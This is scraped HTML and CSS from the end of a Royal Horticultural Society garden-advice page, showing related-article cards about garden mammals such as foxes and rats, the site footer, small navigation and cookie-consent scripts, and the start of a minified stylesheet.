src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e4a618b4-f367-4bbb-ad1d-6c9d1ec2d2da/fox-4_722861.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e4a618b4-f367-4bbb-ad1d-6c9d1ec2d2da/fox-4_722861.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e4a618b4-f367-4bbb-ad1d-6c9d1ec2d2da/fox-4_722861.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e4a618b4-f367-4bbb-ad1d-6c9d1ec2d2da/fox-4_722861.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Fox</h3><div class="article__description" data-astro-cid-7p7tkxfc>Foxes are common in urban areas. For many gardeners they are welcome wildlife although they can sometimes damage plants and dig holes.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_b458799d-10a1-5cb5-9891-d2e96ac0ac94|card-6|Grey squirrels|image-and-text" aria-label="Read article: Grey squirrels, Category: Advice" data-kontent-item-id="b458799d-10a1-5cb5-9891-d2e96ac0ac94" href="/biodiversity/grey-squirrels" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Grey squirrels" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d0c5f68-e4bf-4ef1-aa58-e597da90ea84/web-use-rhs-0007256.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d0c5f68-e4bf-4ef1-aa58-e597da90ea84/web-use-rhs-0007256.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d0c5f68-e4bf-4ef1-aa58-e597da90ea84/web-use-rhs-0007256.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d0c5f68-e4bf-4ef1-aa58-e597da90ea84/web-use-rhs-0007256.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Grey squirrels</h3><div class="article__description" data-astro-cid-7p7tkxfc>The grey squirrel is a common mammal that in gardens can both delight by its acrobatic movements and annoy by damaging trees, feeding on flower buds, bulbs, fruits and vegetables.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_35cb0de0-c48b-5d15-93da-f18036124be5|card-7|Mice and voles|image-and-text" aria-label="Read article: Mice and voles, Category: Advice" data-kontent-item-id="35cb0de0-c48b-5d15-93da-f18036124be5" href="/biodiversity/mice-and-voles" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Mice and voles" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d786954-673a-4b34-bc43-6bdc45948712/rhs_scn0006693fieldvole-001_866257.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d786954-673a-4b34-bc43-6bdc45948712/rhs_scn0006693fieldvole-001_866257.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d786954-673a-4b34-bc43-6bdc45948712/rhs_scn0006693fieldvole-001_866257.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2d786954-673a-4b34-bc43-6bdc45948712/rhs_scn0006693fieldvole-001_866257.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Mice and voles</h3><div class="article__description" data-astro-cid-7p7tkxfc>Mice and voles are small rodents that sometimes damage plants in gardens and greenhouses.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_58cbe6fa-6e1a-53ce-aff3-be0853ced514|card-8|Rabbits|image-and-text" aria-label="Read article: Rabbits, Category: Advice" data-kontent-item-id="58cbe6fa-6e1a-53ce-aff3-be0853ced514" href="/biodiversity/rabbits" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rabbits" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/06f3dfd2-a0bc-472f-a06d-a680bde20445/bev300_332944.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/06f3dfd2-a0bc-472f-a06d-a680bde20445/bev300_332944.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/06f3dfd2-a0bc-472f-a06d-a680bde20445/bev300_332944.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/06f3dfd2-a0bc-472f-a06d-a680bde20445/bev300_332944.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rabbits</h3><div class="article__description" data-astro-cid-7p7tkxfc>Rabbits graze a wide range of plants and can kill young trees, shrubs and herbaceous plants.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_659ff5e5-4e90-56dd-9e4f-5543c4498720|card-9|Rats|image-and-text" aria-label="Read article: Rats, Category: Advice" data-kontent-item-id="659ff5e5-4e90-56dd-9e4f-5543c4498720" href="/biodiversity/rats" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rats" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ec807316-8646-4606-8ee7-4628771b2407/rhs_scn0006695ratdamage_1.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ec807316-8646-4606-8ee7-4628771b2407/rhs_scn0006695ratdamage_1.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ec807316-8646-4606-8ee7-4628771b2407/rhs_scn0006695ratdamage_1.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ec807316-8646-4606-8ee7-4628771b2407/rhs_scn0006695ratdamage_1.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rats</h3><div class="article__description" data-astro-cid-7p7tkxfc>Rats are common, intelligent, social animals. They can feed on growing and stored fruits and vegetables.</div></div></a> </li> </ul>  </div> </section>   </div>  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Cl819G0i.css
body_size: 33102
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-20:#3b363033;--color-shade-dark-brown-30:#3b36304d;--color-shade-dark-brown-50:#3b363080;--color-shade-green-40:#daefdb66;--color-shade-green-60:#daefdb99;--color-shade-green-80:#daefdbcc;--color-show-chelsea:var(--color-primary-purple);--color-show-chelsea-hover:var(--color-primary-darker-purple);--color-show-chelsea-dark:#411a51;--color-show-hampton:#ad0050;--color-show-hampton-hover:#59062c;--color-show-hampton-dark:#7a0039;--color-show-hampton-accent:#c07a9a;--color-show-malvern:#2f79bd;--color-show-urban:#ca4f1c;--color-show-tatton:#2e7a43;--color-show-tatton-hover:#0d722f;--color-show-tatton-dark:#07503e;--color-show-tatton-accent:#3fa15a;--color-show-badminton:var(--color-show-hampton);--color-show-sandringham:var(--color-show-tatton);--font-gt-super:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;--font-freight-sans:"freight-sans-pro","RHS Regular","Helvetica Neue",Helvetica,Arial,sans-serif;--font-marker:"Open Sans Markers",Arial,"Helvetica Neue",Helvetica,system-ui,-apple-system,"Segoe UI",sans-serif;--rhs-placeholder-bg:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 33" width="60" height="70"><path id="svg_1" d="M25.831 0c.092 0 .166.071.166.162L26 22.184c0 2.756-.918 5.188-2.664 7.322-1.166 1.425-2.581 2.547-4.148 3.479-.1.059-.198-.079-.105-.15 1.397-1.067 3.099-2.28 4.056-3.758 1.754-2.709 2.018-4.778 2.018-7.501V.928c0-.054-.044-.095-.098-.095H.169C.076.833 0 .758 0 .667v-.5C0 .075.076 0 .169 0zM14.224 9.392c.471.723 1.117 1.2 1.52 1.417.007-.065.017-.131.033-.172.032-.083.133-.095.15.023.014.09-.082.577.153 1.295.126-.172.594-.894.65-1.754.005-.156.158-.137.158.018-.001.769-.379 1.797-.595 2.063-.053.066-.038.128.012.197l.341.492a5.5 5.5 0 0 1 2.342-1.501c.14-.046.198.097.046.154-.255.094-.992.397-1.572.95.171.01.613.07 1.242-.161.113-.031.145.081.059.124-.44.219-.975.3-1.45.285-.072-.002-.111-.006-.171.058-.737.793-1.199 1.777-1.106 3.026.004.051.051.081.101.066.689-.201 1.209-.249 1.6-.232.149.007.153.137.024.158-.465.074-2.032.174-3.38 1.509-.734.727-.858 1.48-.793 3.227.048 1.289-.022 2.631.221 3.275.475 1.26 2.252 1.398 2.731 1.46l1.924.275a4.86 4.86 0 0 1 .717.168 8.22 8.22 0 0 1 .811.313c.087.036.098.1.059.127-.046.031-.132-.004-.229-.039a3.89 3.89 0 0 